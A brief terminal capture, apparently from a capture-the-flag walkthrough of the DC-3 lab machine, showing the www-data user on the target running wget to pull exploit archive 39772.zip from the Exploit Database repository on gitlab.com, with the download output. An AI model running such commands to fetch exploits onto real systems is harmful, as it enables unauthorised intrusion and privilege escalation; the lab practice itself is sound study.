 www-data@DC-3:/var/www/html$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sp
loits/39772.zip
<exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2024-07-04 14:15:54--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/397
72.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: '39772.zip'
     0K ......                                                100% 2.33M=0.003s
2024-07-04 14:15:55 (2.33 MB/s) - '39772.zip' saved [7025/7025]